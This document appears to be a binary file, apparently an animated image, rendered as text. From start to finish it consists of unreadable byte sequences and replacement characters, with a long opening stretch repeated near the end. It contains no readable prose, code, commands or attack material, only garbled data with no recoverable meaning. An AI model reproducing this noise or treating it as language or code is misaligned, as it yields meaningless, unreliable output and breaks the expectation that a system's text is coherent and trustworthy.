���������h�+��Q�q���a?G6����G`G���'����=�s?�}�,:ы���. c@��P���i`z���>&�����G��?�Ώ����(���O�Y�0�������j�kCϩ��>P >������L��p��x���J�#H�1#H�ĉ�%N�q��E�/���_:�7%��I�I�4:Z'�⺋*dX�a�M�.2�o�#�� M��H'�ucX�<��4DZ���J�ٕͬ�W�_����,1fծu�4#�u�~���e�u0����o�G�t�왑'�c`NQ�Z0ej�_���^��s�Y3ӻ6#b�L�F��[�cT^\Z�b��e+�-`�ҕ�׾�(|4�q,��J�!�f]ݴ۷fg��H��eGui��Y;�I�-���	���˱;��������6���Xcɥ�P
o���J�0��y 1��j�btb.��2�o>�4n���$�|
�<�*[	&^�o%嶛-+b��F���H)��#q��\
/��:tK8,ΰ���F���B�K����m�GT�R�.S��/U�dL2��(0� TKǵS�63�s���qO�N�s-��2�?5t��P���u�QH#�tRJ���%���Z*�'8YdTRK5�TTSU�TN�+l��b�" Zk��V\s�u�\�paIB?-k	V0�Xd�UvYf�]֋EV+�'�t��Wl��v��<�/�w\r��:���s[v�ݶ[C��r�w\/�Zꧣ6�Մ;n�c�l����8`l)p��\c�L��h�N2wN����C�^e3��bf�P�'�\���k��a
p��Cd��?`�ݱ�����C�&�V�,lg���	f�(�������j�&
w٬?iV?ɱ�1���_[y�`�k���i� � f���h��o�}��W}>����XAqd� �Ɠ-`���z����X�?�'�N��V[��Yn�s=�w��o]���k��n��Ĩ��W������ߍ�����Dx���'d	��\�7�\���'Wwl}n\ݮ��i��a^q�ޣT:!z냸z~�ۙ�b�~��9.��'<NT�����qb�+^�Vv�Ѫu���G���l$7 ��/| h�\�f�I�z�#�u-"�[��8Q��q�s�S�wD-���u���hv:[m�#��7�A
F0 w#!O����.s+lH'�� �\�W4*n�m�B���4���X�   C�E�P�*R�mS����h��`D�-�<�ya�'�d��py�aǂ��4z!Y�՜�vd1�k�o���ьy��mq�Y ����bi�GZ}�"��0�G��r�Lf�H�"d�I�WX�G���5=��/햺/�|{����:��Vz�8Ih+=«8a��#��dJ "H&�0=�p��H�-dH�=�x��"�L=Rq|0"�'�Z��a��{�Q%�J��bg��b^d��gXM�H����nQ�v�@�c�fK�`�1��yE�D�P�$�%� 0E�/ gc�-�z���K�O$À)�afđ,}�@�q�/rb�.ui Y�� �� 3-�3��-z�h!Y�91�����\�w��a���6 �}��h��f�@R`�I�Jֺ:� �p��J�-F�{����zb�� H������,�kq�3�zs �3�6\�	͜��r��ԱөWU�����2 ���-d�ROxA��-�R��z�cw�A�j޳�W����d{�g�T��7����*au��%�]�v5��bGi�`�m����we{�Q6���Aٛ�'�Խ���2�� ��}�e�$9����1���Łߦ�v���u���p��jI!��c�*��0���a�!k{�ojҵv��B�٨_�N����}0B�e��l;Epْ�b0r�)�]#ג��n�7��Z|@2��?Ԗ�E�B�X4^���F7Z�A���q�}�L�^hG),�?F��~�f�Mu����W��b����ҙ�z�n�a-�[�yֻ�����d%�����A�U�hb'��N���lh�̎6�����d�嵬w�`[{;��7�y��X��,�?N�hf[��w��}o|���>�F�²l[���a�^�[�J�@�p��<�A�8�,�p�&�$E�w �b{!G9�M�o��� /6kY�{�=��`sY�f�!D��C4|���?���ut�A��Qh%kD��A�ݵ�
o�\$�&�]u�{�:��?
P�~�tc��<���]��(x�)�Y���mx���;��0�`�b���^��"1 <��#��V'<  r����g����m�?��u�; ?@����J`�]�ۂv�g��12"*\�э��[c�p�� ��Grޟ:%V��	�}<��b;����>�'q1����^��iG>~8���rf?�myJ]�������?�[ľ����b-���k@(��+��ˈ��	��6Ys���@:�@b��{:Y㮔�Oп�>��/8��/�;��هD��K�9 ��:@�>1���a������@�=#T��@
��#<B��L�������k����;1��/�Ij>̿�a�>��*�B�Y��*��!Х������@ �*�Ԝ-|<���=8�K��c��;D��3D�=�9%,�!�6�ꨢ�D!B��J�?��9@�4��k�D >Vl�}H1��V4�'pE�1�L#�d#�؇�3E1H�G��v?�9
�ú�P�@�A��[�N\,M��h���"&*�'0E9�+��0Es�"L��4X�a<Dw�_dGa,�!d�@g�6e|��C��*�G�24�;��[�4��Rx-ˤS+ z\G.�u��sD�}��u��gڇ[H��H�8I� ���s�9�@�jB�KB���&�&E:Fh��� F�A�_D�#(ő�>�uL]�F\�CL�������$��8I��@Y�����;o#���8(��)�o�C��[��A<��j�,�4 ;��ʟ�JN�?��H���0I��I�!�|�'�Ƣ�ĜCɜ�ǂ���*h7Rɽ��gr���)@�����K6j�x��;�9���TH;�9�3e�����ױ9I���Ƃ�9`�9p�CNʔ5����`�H�؇�zA�d�f0��$�,<���΍�Zʤ�'�N�ą���8�6@�Ys'
h~�� e�,os���l�:,�)�(��Rl� (ClP�+;�k}�O1��,Q��M:�
�6 =��3.@N�3K͢I��3�Q<��N�#�h9( @(�,���=�M�fX��A��턈M��<\X@�,���L� ��8��!lS7}S8��/����=�x1�R=�S=�S-�S-�S?-S9@A�SDm�4v�6mSX�SJ}SX؀v�����x9HTPUQ�Q]T�X�%듄�I��VuUK��WeUY�UZ�U����TeK���}�TRVb%�[PVJ)v����F�XxVp�h�h�Vl��j�V�Vj��h�Vo��o��'x���_��!݃=�w��wuWz�Wx��z��y�W}�W5+d@���x�MUGŔ�hX��ѓpXwk؉}���h�X�Ո��Ӌ�X� ����� ��;S�ن(وY�x �x ��f��599�}8	��ٟ���e�4�/�4aT4T�������8�8=��Pf�ڏ@��p�ŀeZDK�`��[�H�)�ϋH�(
�ؒ!����MmZ��؞X���L��mT�𷝨Ӏ�����[��v;�aJ����5��Y7����-YZ��ղ\�]a��a����ǵ��`��@ܗ�<�\b�]QX���=��M�4�!IcdK�%;��;]���b\�[�̵ُ��H�ǵ]�Y����͈�����[� Y��E
��3��mߓ�U�ȏ�����=�t� �M֨�ަp[�S�����=��%]��X�e^��^���_���*9��%[������ܶ�U��M՞@��X�ƨ+]Ӡ[	^��D���Վ�����`kھM�4��^'a
���5�^��U�:��t��� >�ý��`�b��{��P;'.[�U2�U_�[~�(F_�h���]*9��  !�
 � ,   � �  � �	H��@b���#�!��J�H��ŋj!���R�u��I�!���AF-޲%���N�)�C�AJ;�fJ�(F_��xX�@-�-�g�K�z|�K�-��S0��60[������8��%4:C��>�b�+�C�����GɃ`�0�VCU"�@lބ<8�cͦMK��8��۸R��C8:��p�%�4�ڵ���-�O��xX ����&��ǬFv{�9�o�Ȃ���Ap����&E��W	��N�z\?;Kl5���[�[�m�����_`�p�HPo����x@IX�<�
8��W!�@9�a@7]D�?��7!���gqEW�g�a�MNF�&P��G�����A��rᐳ� �1 04��&�C%<p$x�|U�hl=���tBL6�E!�C�7`�W�����_	"�v�Ga��MޔML��$Оz��&{���\b)Q:��E��e5#E}��@~!��P7>F��y9�`6��h��� �\uUD��K��B�R�"A��7	y$��l'���>�Ն��b�g$%IPS��jv�
$AD�͕��.�A��D%�6ݼazQ���� X�gFFd��@S�UTy���d'P����^�q�+Е�  �@R�� �}yb$��,��wF�f�{I� ��@��T�	8��!�q(H��$��?^� ����O�!��?�\��s�v'P���0A��>D�Y�/r��@�U�5��zé-N�l�RG����U�0��wI��?��@D�H��7R0�1!��@pl���7��`�;���&(�~$����S��������,Qu=�;��0����EID�����]#?�#C}�`{b 6�S�%��"�G�8ղ�=�X	��	��@��G�K`�i���$�c���4�\�
5�Y$t:Z�@�v#�� ��P���'T��U~�L+~Q�?�C%��&��^�D3�H��W8�ԡx�C�<b049y���([*�?��A�(f��QDw�U#N�F���$`��{Apw�VX%W��ʲ�؏F��a ��2S�g)�A��� Q"�+��.P!6Md3����!�)��b~8��H���o�1&i�X7�A�'�V�J6��'i�%��� ���"���F"nZ�c�־�Tc
0���ȡ�j`c�1��%��g���U�g:KJ_[��8�Z(�~��39�
����B�=#��Z�PZ\^�WU��X  ���	�P����
*&��� M���.�tQ��mN�i��
�l� �M+I�N�h)��Ğ"ȣ�o1$�C0&%�GʁwfX��m��҄���)|�j�i�AX��A0���"�$@V�،
e pdȂI��
o	 $C&��#��q�h��6B�tX������ ���((NnS "(�_��e��*�h	 )jb��9R!r$�9��d�d���ke ���%d`��i���� 9��b������X��ҕ MA��l���@�R�CX~뮁̐8�s�KM�	ѿR"�,%!o� ]�T��X� {3�/�R��x�Y�Cr��:�����T5�H��k�)w�gK���Ax��^䵏H���)� �l�%JC!S��*�J/6ϰ�ao&-�@��<�L%��A )�����@��$����Lh0�=�J�fny�b�=�h*Z�E���J�UfD�F�	0_7刬�2;؎y���OI3
����zlb�)�M�IP�:��s%�������$��!�0U0�p�[��~�p"�v-#��E2����c��A0sa�� �H���AE)�M9c�t��\y�'��A� 0�~-V�s�C�,X4jJ�P2z�rP�m���F0�x�WJRȵv�k�%\	��С���jL�d*K'"i�x��03[�\����\H���(��\�b���R?�#�xs>���j ,ST>�����ؿE[� 2��a�����ǆMt2�YTR���8��h)/U�$-xU �$�����;9�?� ۓ&��٦&=1f�A`C�)x?��X#<1�"שI�\]\�C���W<�Cn�F�;�o%���2�^�)��B����j � 9A��P�L?�ɞ�,K�M�3|H'��p�Y���D��d.��E��4�(��,�|""+�$U���ǧrb>'JV���g̾Ί��{��^}�E�=�5�A����ћj�T��� X�J/A��_%�+O��pYZK��}"�I�?ȿ~Q����"�L�D��RI��xã �u��|B�v�q!&%�r!�O�@8�[��^�1�`Y�O�$Z(%!x^�5�	 P�F� =V�=g<B�B�G����&ZP��8�U��
�3lTV�i�jtK!�;�R���/� <��;E�e�Wq%V1��E�B`�5
�,�5�5��,� b�u$��pyಇp��)U�P�1��V�`il$ �0���`8�8��1"9���4�0[Wqh�.�Շ@��Q(,����� �@����;Q���(��X8��VR8�H�����Q����b�\�hnʔ=@Rn8�x�G�8�(�WXD�8�S�ʈ9������H��B�R &a���(���S�B� ��=�N;\
d� =�8��C��X���$�	R0��8�Z��I�ّ�MÈ90@	g�~���
�d=f�ce��@*�)G,�� .�t�=sNPI�Ol�'OPэZ��X���ag7�z�+���3�gwMZٕSY9��z�J�QGu����]�&I��@ r3h�~@�byn${��Mt1����	��Qc�H��x�����Y�a����� �t�t��2��A� Nr�������p҈�DG�4��<���M�&���B�9���I�0����|�@����Y���Y�!q9���ɱ3�Q$���Guu�� ���I��`�����_������1��Yc��`�����R���t�Y �����D-�3���W���Qr1�P����R�B���x��yM�	�hS��S����Z��y-@n;1<�dN*yv�:��b��u��8����W��Z�H>%��I�=%�J�� � ��3��
! Z
u��	��J����KP��x!�؊;*��M�+��쉘�i��[ڧ~
I�~	I���I} e�ŧ}@r��P��P �u���b
4�	� \�yo�Z�;��@&o�jwJ�l� ���P��z���+�G�S� �qT� ���  .� @	^�Qj=0���PV�bA&��3�V�};���:�J�2 �ё���e5e��4�3�3$�Q�����S��:�k1�
�Xfj1 �ѱ��A��X����銧�u�[�d�E��a8��� ��~ �� z��r9�E�9 �s�V`�Bj���r�c������ � �9 c�	lh�bh��Sș��q?Ġ� ����0c@�:���qhOs�f=��x��_^��~��Z(�:�s� �J�9l�U��<�d�;C� F�C1���<S@MR�G��`���]��xV�+ٳA�>:Y�����8{�zFPsF����q�P�9���ЬF �  ��P'������c�g�7y���8R-�[�+ኺ��p��ӷ5f8k���P�MG5��#  �I �bN�Ѓz�g� ÅOcg�0�$~�!��sgQ	���;�����+��3��~۴l�2ge�/jNu��_�0?P'�iv�T���9Ǌh�k� ��j����砥j����[8����#���_%5#
 ������ҩ�i�2�5�9�4��!"n�{<<�� ���BS4� "*�F�U��S���
K����R}PV��X��b�`{�	����� "����[IM�\5��g��� i�Ā�c���;��� � 훐��pr4��q����1���1Ư+f�K@5%F���Y��%������1���E�jz<��,�#\��jl�;Q��LA+�9h�����Y�QS�, �3sY������ ��G5�Y����j
�ͬ���$�2Ô �l��<hLƓiːXChմ�( ���r� =9�ĈZ�亥���*�l��x�b�%;��.(�k���<�hL+�y�*66%�U�ľ��=�Z����Rl��
��J~ ���P�H��Dx�9�.�����ȉ�4�6Z :˥�� 1��Ī�����0�b �� �p���"<���H� k��4I(7��Q����V����4$���+�;��=�
N�Tq�b�� �V���2��^�j�� !��v�(W���g\��� ��e�Sbm�J ŕ%Q�(K��2}���O����!�j�4Y���a�3����Ŋ��@@QSB��l�v�S������/��j�Q�ܱ��V�%�<�(��H�Ĩ��� |�2g=��s�k��'��U�������� �* c�2�-D�����|#�.ͧ�7�틏h͊B����&�����M�� 튮����c�
=�Z�%�=׃������]�Ġ��7�V��[Y�H��
�ڼ�x��T�ln(�U]�P@3���y��J�؜��+r'|�76^��qx��Y��kl�^^U!�B�ZP閮`����2I�p9�FuD��;΃��2���$@��;4b}�:�%P��Ȏ0 ���D�c�od��|g��7	 ,��ɞOޠ��G;�;8�0�2�, �p�6&c�o��	�I��*�!^ܭ������	ؐO.��g.E�+Ǿ�����,J�&��;�nD�Ղk��3��9�8�9	�vl�G� �������q��!�wg���H���d1���Auj��o����� ϗ��>.tY���>����\:��-�c��	�2�<ׂtj%�.ఉ�;��)H�Ԏd�7�FU�d� :)_�����:�T�Hͧz�*"�証���1�x:�x�7��M�4��$�~��Q4�Y=�����Oή�^��� ���u��)��Y>�|
R�
���o�
�j�_!̙_������ 
�q����~�=׽m����1�\�ٸ��[[��?[اl�����������������1�/u�&%�g��ӵ�^���?�W�͵9�w��������	��O�  ,d��G�"F�(�ES0f�x�,b
�$Yrd:b&U�4��`�u��\'lfĂ��q4e��	�^�o�ę%�,XӠ�C/�ɠ�UV��z5�Ub)A�|��e�0�e[�ۖ��ɓ$$�9e
+Xq�Q�1ߪ�gR�R�0d��� 1��D������+_­J0��tu��K����9��%�.�@b854^\�$���>b��v0蕯G~f}�(��sa��i����8}2��1֢�{o���)w�oR�~:��3W�X�I��G�v�6x�*����V;s�bJI *���(�@�Xl�� {MB�^��7�XR�K:�}8��CU(�K2Ѳ�VB�ES\�$}��?f�ӱ$v<.$()�42/��d&�t�I(��r�&9)�]j<��L�NZ\sL2�4�L4����p��=$XaN:��N<��O/I��x�X��PDU�tQFu��/\hK."�iǋ=3�t�=�`�H]}tTRKut�L;�G99u�UM�XI z4�V\MEU��N�
�:?	����T�v8���a3�����c87p��ՄC(up�םF���GcaI����h�|֟;%(��h��Yw�yV�"贷X���_���S����݀
�it�;�薂Yb�A��эgy��=3p�!�i6�
���x�:���9��g�OfnvΝ�5��c�3�O�AA�Z�b�?h��A� k�ؚk�)NTR�"Z��WXDh:q�"^�h��Ŵ�vb�������YNV��S�F�j
�f�-:�c������p��:l��U��j~[�nY�"����=����g��t�K?���	,"�%c�'�w�Ř������;> >qm؝w�������,"�.�/�������$x��y?��g��}��a����U%r���:y�-jr�p�; G@H��&\*�tf���of �VЎ'������w��� ~���gE�� �(P�P���\��a�!0 <����1�� ���QB�ѯ��X�F�L��gK���X?���/b��qm�k[����Cl��"��&F"j��	z�-�0 ?\`�W{=�Y%�ٳtA�"|� �X��W�'^�t���/`Qt�#�v2t�Q��dWH�-Ԣ�{<�]�>O����e�X�}�(e9H*Zq���ea� ����(�y�Ԃ�x$�����c��4�9��c�a1�3NxB��: �PLO� E{���7N��D�>�˝���̤7���<�9��;lQn�HT-0&Ã�p����3��Cp��% �&����^�#iJ�:#��$f�(�	��p3�Ze)qH�-��Ϝ&��H���Ql�,e�8��%���&K��8}�'���}����XI
?O-��J�	�4�hiZW�?�b�pt���a�e��r�sj�D`PmRL	]�(p%����n�	NʉSO��^0]=a0NlU�1H+�pjE�b��^��Z��ě�T��9�/l�b�H(6���(6 J����Q���jP5j ~j(MN6AN�j�慶��I��ic�4�z�Yz#/>Mk]����p�4m��Z�V���?"�ԇRly"�B4/���f�"@e^�k� �`�M�LeV3���	[=��0S/��u��a��;df$���:���dL-*PQ�П���/6���2u=, E�[��B��-1dO,�D�&����!�h��-f�,d+��{A�[�<dY�� �,O��[���LsG�7�(![�E�Kl�v ��ȫ;�`�t��=���d$Yщ�2����GCҎ���-=�E�X����׌b#��&5S�	jSwtЩ6u�C����>��m}k\c:ҹ�5�%��@���I�iT�Z��v�����R�҅�"r�"�:��A)zm�#t��܎��u�@� ײ
qIH\�C| �J�3���R/��6���Y|������7M�ȁ���W����t�,�A����tg7��x��Mw������aA�M
D��7>3)q��R:/<A��Š1�C�;O�?��s�/Y�4ڒN�g��G�@Mjf�2�����My�����A�1��v߅Ϊ�=q�#Z7��S��� ȷ8��@�D�}z����.�n	��V^ՔP�!$~��7���x����P���SPm aWe�eΓJ��6��վ�>�gyK/�#�8�9���>lY�7�7����ޯ���r�����d�:�0΂����������7��A���۞�eF��G��*A�J�P�{�cCX����1�s�����Rs샽�
@쳢#8@<@�y=�ۃ|@����5j!?Tc�����=��,�r*���C����!@��������>�)���0֡�}�9։�}��*=>�@����7�S��㒺���S��"ѓ�4�)�B�ԫB1x)(��2*d��j���-�B�#���l���� P<9T<ؼ9�)&��!�Ct����=�2�8C*<:�9+2�0L:��۹��D<��+��,�D�1@&6Đ��q���??���SԽ��'T �XA*L]�B.4�]<:_�B�:�)F��E]tA3�`�B�3�a bӺݪ�>���F���UdCP��
�-AtW5��f@F]���9dFv4@<�AF��GdG��Q,�5D�
��Ã,ݣ?��͋<�QE� [��p���yH
��d�t,�DdG, v,�D�G��G��G��!(�#%�T?�q����HU��s��̡��@ۀ�a�Bd�9x��#����E+�B���B���ga�32H ��#L��D��D%��Z'�����I%�B\	xl�4ha*��\�g�B��;[��J܇�܇#��}@\L��J��K\	*8�Z����NЭ�ҿ���l�/ �<��TCr�Ь�m�T�0����RH��ąg�ٔģ���<:b,Fc�3l���Mߜ�Ɯ�J@��ق��V@�q� `�#����{�̐�Ps���������H�H�۶�LOټ�l���ϝ{���D}����X3����C�%�~��lr�lP8GJ����Cœ��R:�s�[ K	5��LN���x1����O���mQuQ�|QM��k��4�P���=�Q�N%�H��/Q�PA)Q9�Q&mR'}������h��K
�!���-�R-�o`	�2	O\R(=S4u�[H������h��o��g�Q/�=/�ST�S=��>��<(K"	N(�=�\H�EUTF}TG��F�TH�TIe�x�Xɑh�0� U�1	UQ�1�p�X��QURu�PeUYmUPUSEUR�'����� aŀ)O��+�ל�LuV�Y�e��h�*� QR	�H�TC�l�m��oW#%N�� ֲ�BU�C,�cx�cH��ȑ�p�W}��1�H��G��x�ye�8����LԠ���)X�@�1	{-	�fP��}�tE	�H��ԣ 3�hW�8	c]�_���%bx����uW⨤�����F�M�$��ϠR���������������d5�%�B}�]	aM��蕐B���Y���EX�M��QX�M�يY��-a%�$T��[-	�H�V��X���1 �R�5��ۣ[[I�������HW��K*�d}�k���
�%	�m���}צ�**�)��(]��7��������X�a} �e	2kZ�p�T���
����lElM\*�ӱU����5�Jʐ���`��U��]���[�\���)p\�0�1ݝ5
��ٮ��A\�%	�3@���
�U	ܘ��pWJ
Y�-^��]�����#�V󽤃5\��Y�圮����X��e	�m���^�Y�U��e�� �C�`�U]���E^�e_�X��
����� !�
 � ,   � �  � �	H���t���#�!�#J�H��ŋ1LQ��������RD2����o��%�����s�!�R΄�
jQ���=�I�p����(0���ȑ��߃��b͖(�t���U ��D#�+�ۿ���F�!Eq�aH������ȱ�_��B�jxP���M��N�����j��I0[-9�M�6pi����5�O`������_�������`|����A�7�oK�2��M�6��"<����������-6?�h%�m��3�v�X ܁l㶝�`����OS��> G�W�h�s3A�6�a@Q��x�љ7!��\i�܇Tp�S\vdbD���o��#�/�)fr�X� � )�6�@%�$�@���Y$�8|��P�`S�PTQ4A	NdDD����~�֛pM��?1=Bـ�%\�e�I����?��UZDD1}\�ޗDa�PA��"A|!��������r�du�A ����Wi���/fL!�vWz�hZi���D�w�F��VP_|E�o�VT^5,i��0<�M�~l��X�� �F둢�$%�Yt�^t_k{%��)&�;�/R<��]�`0�u�!� ��D, �)P	�A�.AX�7ID4�A�b5�~����nm)�a�t���Q'�lI�]A�����%S�����,�uz����i��9����4O��?1
fQ��&$�8w"V��ם�K�c� J.h��jV:4��ʕ%���Y����K�wj��V�%��Ϙ�dp����љ+VCh�i�e�v%T�@�ᣒ!��1L'P�,����� ���À�T�:{P/���xa$\5���"T�iWͶ|�n��|�w�:9����Pz�PB�3�
\����i!|��J��!vA)�>��WLN��� �y�ӊ)��e� ��"(]݊N�(A�"�;b��w��[��
σĐ����A��R-��@¡)o��/#��,�9���s�I��b�	� ��N	r$\��D���z�a�L8;�3)O�f���f*�%�� ��_A�8DoT�[I��2.UэUr"��<��b���4�+�x�X+|t���>���kc4�lќ�`��f��-ʫF5"��
)IT�J��ƐKa��cwȍ�k:U�G���X�Ryy�1%RF�-AF�!��J�DS_F8��&���.>��Ж���)��l誝�� y�B+r,�E����@�qL#A����k�ao����+��7���� @nt_5P��>l�U� G�6�C�0}�&&_)o,S^�dn�96�٨6�A�p�%oL�.��&A�CD]$HK)�oH�B����Ev�v�
9m�����-���K# ��5�$q/z93i,T�a��O�D6������B�"G*�C��#3��i�1��wy �U\�a�dbF�� ���?X�@�GR �P�ĚN�!��B����}Ɛ�#H�tØ�S{K�8Ʈ�k �hL4cuCk��mA�L�#�=���� ��\�B9�C��pX�p�Z�8J�7���CU���x������P�币��H��/қW:)�?+db0P-H>�LL�榤`�Ob�J`?�~�L� �2%�:�k��q��\X z�����3�%f8�T�B���n�wH��pvz���~�pxC�'�_�k&���x�Jg���� c^6dK����{�	T��.�n�U���W����/V(����;E2�w��R1����"g��BI��D����k�q��sS9�T��41��-O#"'�W���p�2Y ���A�G�Ϻ���	�D5��%�᫈F0]UX0�l���PGu���<���[�RU#hX?�wS��H)�f�1��k��3Y(h8jp+��)؍W�M*�'�5��	�nwf��-�8ԑ}<�@� ��u�[L�Q��cR@'�j��08	 0�Z����@~��> �����a��V8��_xT��gc)�e�@�8ʲ٫-���@ ۊTԴ"(�?	�=<��0Y:��.�����.Z�F�����0	y�M�hG��l?�$o
�܁ ��Y�RW���l�2BJ�h)�x�X D���-"���]"�%�������a�f	�׋�Tx�U����|+P���/�$Qp�H�6�T=Q���v�a�>QS����I H'�6��2R��6��oAH���I�t"�(x1ԧ9P�� �f�Wp!4�P��@02S ��RD����n�Z��/��}W��o��WK�H	`X
���A����
(�� ��BrN�0VC�(�Etha:���� ۦ.���"�aCq�-��`�4D�$�@�vHW�8�3' F�QR�2ݱ1��2 &`2 �@@���4��Œ)P�> Y��D}�zA b���� �c�x�q2���(�&� �h�����������(�0k�p>����'p����A�H_��؉��a`�&�1s$�z�p�|����2p��h}�B􀋾ȉ�؉'�>Љ�P	���ЌW ��y�H�!�Љ�
������%���c�zw(7p��P	�Ў�x�p��7\�5��������5��	�x�0$@Y�Y	��P0l���W��p�I�
�xl���b9z��H�&	�h�P��P�$ ���E递���-ɒ6���Y���Р�X���=�&�_A��W0
Y�RY��� 'u��s���s[�uq��`����I�	�����0�Q�.9�$��(��.�t9����\pH��+�����O�w�)�O�39��@?̐��I�0�7�4Y��y�<��X��Y���� ��0��i ���(=iT&q�8�0��虞�0�(ᖄ������p©����>��y{y�©�&�m�PEz�z��p����$0������0���$��:y�o��-9
�P� ���� ���0��Y����q�ej�&rTey�+����I��8ЛwV��0
�`��ڡ*$���	�p�� �*���	��	-��ʉD�������1��'�!��$p�*��AX���Mi@����lI7 ��x����G�X��$Г� �p��٠Y��(��I�PTj����f��Г�X�A��v�h�࠲`>����jX񀈐����������l���"�������h����2��WP	�P�>���&P�����*&��������:	�h����I���(�P;�:1 �P���0����'p8��)j�i4�b'`ך�8`�� ����'p��@�ي��e�c��F��:	�ډ�
�:��p�iA;'����
���'0�1 �Њ�j��j���� ��vf9p��p��:	H9���*��*�����}��j�����(7+�y���:���������HYf��*D���T4��a�D�v��Q�/���X����U����j.T8��BM9	U�����x��Z����J�	{a�a�d4b��ڶ�Qӆ����ˇ$ٸT@���10��t���9�˴8��� &p۹8 ����y
m�F3l��7���K��y� 9X���;�������m�������3��۹pۇ�H������W ���G+�;U�����0�L{
�"�ɻ*;�����Д�P�L[�e�a��;�ʳm���(��Y�D;	l۶���2�K�;@��[��;� ew����$���3�8� ����BM�g�s��� �	�8Ỻ���!��!�怔�"���)L����Z9Z��zĎ0�0�K
�8P���_�� �0�@,�kJ��A�z���N��8��@�F��5��3l�d�w��1�N|��
Z(U;��b�>�8��>��b�Ʀ��:,��3L�W������`�p��� A��`���E��a��0Ý����C?�+���ʨ����	�����Ȟ�ʡj��D�"c`�!�+��4Z}�����\�8@�&p�q�'p
�,�p
�͞�͚��P`��MY+��@��p�@���0��m�Ο<��AxvRk�Ϝl����Ћ,�@Ɲȵ����Hf����9R;�Q;x��j0�#�&�E�x
}
' ��*�С��w���� ӸL_l

�&@)%�I'n)��,˲|����	ʘ+b����L�z����������J���m
�)n;���@�R���˲���AMi���h|�s��רv����X���� \
������� ���x�;�@��;�P�F-&� y��L���{�/H^����b���P�{��0ڙ�9�X��=�d��:��� ���%�*s!H�pZުԣ]����C����Hyd(iݞ��ܜX�����ܐ	���-ܜ��k4os��ٯm���'�����\��=�Д:��}��
gl��p5m��}�7@Ր��}����0�������B�Y.����7(4�~�Xp��������ݷ����p�L�8�������� �& Y��Ux��T��Q��ٗL����n�P�gfiԎ������������X`��P�L �+�My�p�p^
�
���p��p���*@ߡ�u�`hF̄��e~�ƫ4�׻�����'p�! �� ��x�ߦ`���w��� �x�����P����0	��>	���h�R.�n%,U��V�Ԛ��L��_�*�P����o��(ݧݔ���e�	�~���ڭ�����^���g^�`���َ5��pe>�վ��c��C��H�����O0����r���p��^��~��
g�P��w#"W�;VT;|�Ơ������s�ٮ�G���Ǹ���q<������Eaι�tB1�q����z��cp�c�����i ���"ɲ	�����Io�S?�LP�?^���?o�V���s�P�$�]E\�3�%�(7M)�-�s����/8B�� �s��(����`��L��|_�G��P8
���������h�+��Q�q���a?G6����G`G���'����=�s?�}�,:ы���. c@��P���i`z���>&�����G��?�Ώ����(���O�Y�0�������j�kCϩ��>P >������L��p��x���J�#H�1#H�ĉ�%N�q��E�/���_:�7%��I�I�4:Z'�⺋*dX�a�M�.2�o�#�� M��H'�ucX�<��4DZ���J�ٕͬ�W�_����,1fծu�4#�u�~���e�u0����o�G�t�왑'�c`NQ�Z0ej�_���^��s�Y3ӻ6#b�L�F��[�cT^\Z�b��e+�-`�ҕ�׾�(|4�q,��J�!�f]ݴ۷fg��H��eGui��Y;�I�-���	���˱;��������6���Xcɥ�P
o���J�0��y 1��j�btb.��2�o>�4n���$�|
�<�*[	&^�o%嶛-+b��F���H)��#q��\
/��:tK8,ΰ���F���B�K����m�GT�R�.S��/U�dL2��(0� TKǵS�63�s���qO�N�s-��2�?5t��P���u�QH#�tRJ���%���Z*�'8YdTRK5�TTSU�TN�+l��b�" Zk��V\s�u�\�paIB?-k	V0�Xd�UvYf�]֋EV+�'�t��Wl��v��<�/�w\r��:���s[v�ݶ[C��r�w\/�Zꧣ6�Մ;n�c�l����8`l)p��\c�L��h�N2wN����C�^e3��bf�P�'�\���k��a
p��Cd��?`�ݱ�����C�&�V�,lg���	f�(�������j�&
w٬?iV?ɱ�1���_[y�`�k���i� � f���h��o�}��W}>����XAqd� �Ɠ-`���z����X�?�'�N��V[��Yn�s=�w��o]���k��n��Ĩ��W������ߍ�����Dx���'d	��\�7�\���'Wwl}n\ݮ��i��a^q�ޣT:!z냸z~�ۙ�b�~��9.��'<NT�����qb�+^�Vv�Ѫu���G���l$7 ��/| h�\�f�I�z�#�u-"�[��8Q��q�s�S�wD-���u���hv:[m�#��7�A
F0 w#!O����.s+lH'�� �\�W4*n�m�B���4���X�   C�E�P�*R�mS����h��`D�-�<�ya�'�d��py�aǂ��4z!Y�՜�vd1�k�o���ьy��mq�Y ����bi�GZ}�"��0�G��r�Lf�H�"d�I�WX�G���5=��/햺/�|{����:��Vz�8Ih+=«8a��#��dJ "H&�0=�p��H�-dH�=�x��"�L=Rq|0"�'�Z��a��{�Q%�J��bg��b^d��gXM�H����nQ�v�@�c�fK�`�1��yE�D�P�$�%� 0E�/ gc�-�z���K�O$À)�afđ,}�@�q�/rb�.ui Y�� �� 3-�3��-z�h!Y�91�����\�w��a���6 �}��h��f�@R`�I�Jֺ:� �p��J�-F�{����zb�� H������,�kq�3�zs �3�6\�	͜��r��ԱөWU�����2 ���-d�ROxA��-�R��z�cw�A�j޳�W����d{�g�T��7����*au��%�]�v5��bGi�`�m����we{�Q6���Aٛ�'�Խ���2�� ��}�e�$9����1���Łߦ�v���u���p��jI!��c�*��0���a�!k{�ojҵv��B�٨_�N����}0B�e��l;Epْ�b0r�)�]#ג��n�7��Z|@2��?Ԗ�E�B�X4^���F7Z�A���q�}�L�^hG),�?F��~�f�Mu����W��b����ҙ�z�n�a-�[�yֻ�����d%�����A�U�hb'��N���lh�̎6�����d�嵬w�`[{;��7�y��X��,�?N�hf[��w��}o|���>�F�²l[���a�^�[�J�@�p��<�A�8�,�p�&�$E�w �b{!G9�M�o��� /6kY�{�=��`sY�f�!D��C4|���?���ut�A��Qh%kD��A�ݵ�
o�\$�&�]u�{�:��?
P�~�tc��<���]��(x�)�Y���mx���;��0�`�b���^��"1 <��#��V'<  r����g����m�?��u�; ?@����J`�]�ۂv�g��12"*\�э��[c�p�� ��Grޟ:%V��	�}<��b;����>�'q1����^��iG>~8���rf?�myJ]�������?�[ľ����b-���k@(��+��ˈ��	��6Ys���@:�@b��{:Y㮔�Oп�>��/8��/�;��هD��K�9 ��:@�>1���a������@�=#T��@
��#<B��L�������k����;1��/�Ij>̿�a�>��*�B�Y��*��!Х������@ �*�Ԝ-|<���=8�K��c��;D��3D�=�9%,�!�6�ꨢ�D!B��J�?��9@�4��k�D >Vl�}H1��V4�'pE�1�L#�d#�؇�3E1H�G��v?�9
